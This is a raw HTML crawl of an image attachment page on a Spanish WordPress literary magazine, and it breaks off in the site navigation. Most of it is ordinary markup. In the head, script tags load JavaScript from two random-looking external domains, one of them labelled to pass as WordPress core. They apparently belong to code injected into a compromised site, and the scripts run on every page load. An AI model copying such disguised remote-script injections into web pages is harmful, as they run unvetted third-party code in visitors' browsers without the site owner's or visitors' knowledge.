

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/un-lobito-bueno/img-lobo/
body_size: 14760
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Revista Literaria Galeradas. Lobito | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/un-lobito-bueno/img-lobo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Revista Literaria Galeradas. Lobito | Revista Literaria Española" />
		<meta property="og:url" content="https://revistagaleradas.com/un-lobito-bueno/img-lobo/" />
		<meta property="article:published_time" content="2021-02-19T17:25:56+00:00" />
		<meta property="article:modified_time" content="2021-02-19T17:26:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Revista Literaria Galeradas. Lobito | Revista Literaria Española" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/un-lobito-bueno\/img-lobo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/un-lobito-bueno\/img-lobo\/#listItem","name":"Revista Literaria Galeradas. Lobito"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/un-lobito-bueno\/img-lobo\/#listItem","position":2,"name":"Revista Literaria Galeradas. Lobito","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/revistagaleradas.com\/un-lobito-bueno\/img-lobo\/#itempage","url":"https:\/\/revistagaleradas.com\/un-lobito-bueno\/img-lobo\/","name":"Revista Literaria Galeradas. Lobito | Revista Literaria Espa\u00f1ola","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/un-lobito-bueno\/img-lobo\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"datePublished":"2021-02-19T18:25:56+01:00","dateModified":"2021-02-19T18:26:28+01:00"},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario Revista Literaria Galeradas. Lobito del feed" href="https://revistagaleradas.com/un-lobito-bueno/img-lobo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1764647344" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1764647344" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/media/10765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=10765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fun-lobito-bueno%2Fimg-lobo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fun-lobito-bueno%2Fimg-lobo%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="attachment attachment-template-default single single-attachment postid-10765 attachmentid-10765 attachment-jpeg mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
